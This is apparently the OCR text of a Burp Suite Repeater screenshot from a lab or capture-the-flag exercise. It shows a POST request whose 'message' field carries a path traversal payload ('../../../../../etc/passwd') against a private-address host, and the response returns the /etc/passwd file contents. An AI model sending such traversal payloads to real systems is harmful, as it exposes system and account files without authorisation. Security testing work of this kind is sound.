 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.16.71.129:52845
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://172.16.71.129:52845
10 Connection: close
11 Referer: http://172.16.71.129:52845/
12 Upgrade-Insecure-Requests: 1
13
14 message=guest+message../../../../../etc/passwd&submit=
Response
Pretty Raw Hex Render \n
</script>
root:x:0:0:root:/root:/bin/bash
340 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
341 bin:x:2:2:bin:/bin:/usr/sbin/nologin
342 sys:x:3:3:sys:/dev:/usr/sbin/nologin
343 sync:x:4:65534:sync:/bin:/bin/sync
344 games:x:5:60:games:/usr/games:/usr/sbin/nologin
345 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
346 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
347 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
348 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
349 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
350 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
351 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
352 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
353 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
354 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
355 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin